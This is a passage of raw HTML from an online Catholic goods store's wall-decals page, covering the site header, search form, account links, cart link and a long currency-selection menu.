                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">KYD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>KYD</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    KYD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=9">
                                    <strong>KYD</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
